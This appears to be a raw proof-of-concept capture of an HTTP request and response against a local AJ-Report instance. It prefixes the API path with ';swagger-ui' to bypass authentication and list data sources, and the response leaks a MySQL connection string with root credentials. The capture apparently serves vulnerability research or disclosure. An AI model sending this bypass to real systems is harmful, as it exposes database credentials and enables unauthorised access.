 Request
Pretty Raw Hex MarkInfo Chinese \n
1 GET /;swagger-ui/dataSource/pageList?showMoreSearch=
false&pageNumber=1&pageSize=10 HTTP/1.1
2 Host: 127.0.0.1:9095
3 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="104"
4 Accept: application/json, text/plain, */*
5 sec-ch-ua-mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.5112.102 Safari/537.36
7 sec-ch-ua-platform: "macOS"
8 Origin: http://127.0.0.1:9528
9 Sec-Fetch-Site: same-site
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer: http://127.0.0.1:9528/
13 Accept-Encoding: gzip, deflate
14 Accept-Language: zh-CN,zh;q=0.9
15 Connection: close
16
17
Response
Pretty Raw Hex Render MarkInfo Chinese \n
"id":2,
"createBy":"admin",
"createByView":null,
"createTime":"2024-05-17 17:34:16",
"updateBy":"admin",
"updateByView":null,
"updateTime":"2024-05-17 17:34:16",
"version":1,
"sourceCode":"utf_8",
"sourceName":"1111",
"sourceDesc":"",
"sourceType":"mysql",
"sourceConfig":
"{\"driverName\":\"com.mysql.cj.jdbc.Driver\",\"
jdbcUrl\":\"jdbc:mysql://127.0.0.1:3306/aj_repo
rt?useUnicode=true&characterEncoding=UTF-8&server
Timezone=GMT%2B8\",\"username\":\"root\",\"passw
ord\":\"root\"}",
"enableFlag":1,
"deleteFlag":0,
"jdbcUrl":null,
"username":null,
"password":null,
"driverName":null,
"sql":null,
"apiUrl":null,
"method":null,
"header":null,
"body":null,
"dynSentence":null,